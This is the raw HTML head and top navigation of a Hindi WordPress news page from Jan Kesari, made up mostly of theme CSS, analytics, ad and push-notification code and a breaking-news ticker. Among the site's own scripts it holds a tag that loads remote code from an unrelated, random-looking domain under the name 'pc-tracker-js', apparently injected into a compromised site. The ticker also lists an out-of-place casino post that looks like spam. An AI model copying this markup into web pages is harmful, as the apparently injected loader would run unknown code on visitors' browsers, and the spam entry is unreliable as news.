transparent;border-left-color: #eb8135;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #eb8135;}::-moz-selection{background-color: #eb8135;color: #FFFFFF;}::selection{background-color: #eb8135;color: #FFFFFF;}circle.circle_bar{stroke: #eb8135;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 235,129,53,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b94f03;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b94f03;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #eb8135;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #eb8135;}#tie-body .block-more-button{color: #eb8135;}#tie-body .block-more-button:hover{color: #b94f03;}#tie-body .has-block-head-4:after,#tie-body .mag-box-title h3:after,#tie-body .comment-reply-title:after,#tie-body .related.products > h2:after,#tie-body .up-sells > h2:after,#tie-body .cross-sells > h2:after,#tie-body .cart_totals > h2:after,#tie-body .bbp-form legend:after{background-color: #eb8135;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #eb8135;}#top-nav .breaking-news-nav li:hover{background-color: #eb8135;border-color: #eb8135;}a#go-to-top{background-color: #eb8135;}a#go-to-top{color: #ffffff;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-589,.tie-cat-item-589 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-589:after{border-top-color:#2ecc71 !important;}.tie-cat-589:hover{background-color:#10ae53 !important;}.tie-cat-589:hover:after{border-top-color:#10ae53 !important;}.tie-cat-592,.tie-cat-item-592 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-592:after{border-top-color:#9b59b6 !important;}.tie-cat-592:hover{background-color:#7d3b98 !important;}.tie-cat-592:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-593,.tie-cat-item-593 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-593:after{border-top-color:#34495e !important;}.tie-cat-593:hover{background-color:#162b40 !important;}.tie-cat-593:hover:after{border-top-color:#162b40 !important;}.tie-cat-528,.tie-cat-item-528 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-528:after{border-top-color:#795548 !important;}.tie-cat-528:hover{background-color:#5b372a !important;}.tie-cat-528:hover:after{border-top-color:#5b372a !important;}.tie-cat-594,.tie-cat-item-594 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-594:after{border-top-color:#4CAF50 !important;}.tie-cat-594:hover{background-color:#2e9132 !important;}.tie-cat-594:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1770117795" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-988926B24N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jankesari.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-988926B24N");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jankesari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jankesari.com/wp-json/wp/v2/posts/1180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jankesari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jankesari.com/?p=1180' />
<meta name="generator" content="Site Kit by Google 1.166.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://jankesari.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<script type="text/javascript">var daln_apply_ticker = true;var daln_nonce = "6a9a978e95";var daln_ajax_url = "https://jankesari.com/wp-admin/admin-ajax.php";var daln_plugin_url = "https://jankesari.com/wp-content/plugins/live-news/";var daln_target_attribute = '_self';var daln_sliding_speed = 10;var daln_sliding_delay = 0;var daln_rtl_layout = 0;var daln_cached_cycles = 5;var daln_ticker_id = 1;var daln_enable_links = true;var daln_clock_offset = 0;var daln_clock_format = "HH:mm";var daln_clock_source = 2;var daln_clock_autoupdate = 1;var daln_clock_autoupdate_time = 10;</script>
<style type="text/css">#daln-container{ min-height: 40px; }#daln-featured-container{ display: none; }#daln-open{ display: none; }#daln-container{ display: block; }#daln-open{ display: none; }#daln-featured-title, #daln-featured-title a,#daln-featured-excerpt, #daln-featured-excerpt a, #daln-clock, #daln-close, .daln-slider-single-news, .daln-slider-single-news a{ font-family: 'Open Sans', sans-serif !important; }#daln-featured-container{ background: rgba(235,129,53, 1); }#daln-slider{ background: rgba(235,129,53, 1); }#daln-featured-title{ font-size: 38px; }#daln-featured-excerpt{ font-size: 28px; }#daln-slider-floating-content .daln-slider-single-news{ font-size: 24px; }#daln-clock{ font-size: 28px; }#daln-clock{ display: none; }#daln-open{background: url( 'https://jankesari.com/wp-content/plugins/live-news/public/assets/img/open-button.png');}#daln-close{background: url( 'https://jankesari.com/wp-content/plugins/live-news/public/assets/img/close-button.png');}#daln-clock{background: url( 'https://jankesari.com/wp-content/plugins/live-news/public/assets/img/clock.png');}#daln-featured-title a{color: #eee;}#daln-featured-title a:hover{color: #111;}#daln-featured-excerpt{color: #eee;}.daln-slider-single-news, .daln-slider-single-news a{color: #eee;}.daln-slider-single-news a:hover{color: #000000;}#daln-clock{color: #111;}#daln-slider-floating-content .daln-slider-single-news{margin-right: 84px !important; }#daln-slider-floating-content .daln-slider-single-news{padding: 0 28px !important; }#daln-container .daln-image-before{margin: 0 28px 0 0 !important; }#daln-container .daln-image-after{margin: 0 0 0 28px !important; }</style><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105691229-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105691229-1');
</script>

<meta name="theme-color" content="#eb8135" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jankesari.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e6f98358-d303-43f7-9068-c16fc3d44822';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://jankesari.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.548f76b5-1495-4e31-bc8e-b1b76d8ec8fd";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5678372775143884&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.advr-sec .thumb-overlay {
	display:none;
}


.advr-sec .wide-slider-nav-wrapper  {
	display:none;
}
.advr-sec .full-width .wide-slider-wrapper .slide {
    height: 422px;
}
.advr-sec .slick-slide  a{
	display:none
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://jankesari.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jankesari.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1180 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header">
					<a href="" title=""  >
						<img src="https://jankesari.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-12.33.36-PM.jpeg" alt="" width="728" height="91" />
					</a>
				</div><div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered mobile-components-row">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Monday, February 2 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/">डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/boho-casino-new-zealand-experience-1/">Boho Casino New Zealand Experience 1</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/in-uttarakhand-the-baba-school-uniform-has-become-the-center-of-a-political-and-social-controversy-watch-the-video/">उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/chief-minister-pushkar-singh-dhami-hoisted-the-flag-at-the-dehradun-parade-ground/">देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/the-world-witnessed-indias-strength-on-the-77th-republic-day-see-glimpses/">77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/mahamandaleshwar-swami-narsinghanand-giri-was-turned-back-from-the-narsan-border/">महामंडलेश्वर स्वामी नरसिंहानंद गिरि को नारसन बॉर्डर से लौटाया गया</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/the-attackers-assaulted-a-young-man-with-a-shovel-in-such-a-brutal-way-that-watching-the-video-will-send-shivers-down-your-spine-watch-the-video/">हमलावरों ने फावड़े से एक युवक पर ऐसा किया हमला की वीडियो देखकर आपके भी रोंगटे हो जाएंगे खड़े, देखें वीडियो</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/the-first-snowfall-of-the-season-in-the-hilly-areas-of-uttarakhand-has-brought-excitement-among-tourists-watch-the-video/">उत्तराखंड के पहाड़ी इलाकों में सीजन की पहली बर्फबारी, सैलानियों में उत्साह, देखें वीडियो</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%9a%e0%a5%87-%e0%a4%95%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">हरिद्वार पहुंचे केंद्रीय गृहमंत्री अमित शाह, कुछ इस तरह से किया गया उनका स्वागत</a>
							</li>

							
							<li class="news-item">
								<a href="https://jankesari.com/how-long-will-this-type-of-notification-continue-in-all-the-cantonment-boards-of-the-country/">देश के समस्त कैंट बोर्डों में आखिर कब तक चलेगा इस तरह का नोटिफिकेशन</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%E0%A4%A6%E0%A5%87%E0%A4%B6-%E0%A4%95%E0%A5%8B-%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%88-gst-%E0%A4%AA%E0%A4%B0-%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE-%E0%A4%95%E0%A5%8D/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Jan Kesari" href="https://jankesari.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://jankesari.com/wp-content/uploads/2022/03/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://jankesari.com/wp-content/uploads/2022/03/logo.png" alt="Jan Kesari" width="300" height="77" style="max-height:77px; width: auto;" />
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new.png">
						<img class="tie-logo-img-inverted tie-logo-img" id="tie-logo-inverted-img" src="https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new.png" alt="Jan Kesari" width="300" height="77" style="max-height:77px; width: auto;" />
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://jankesari.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-12.33.36-PM-1.jpeg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Jan Kesari" href="https://jankesari.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new.png" alt="Jan Kesari" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
											</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://jankesari.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
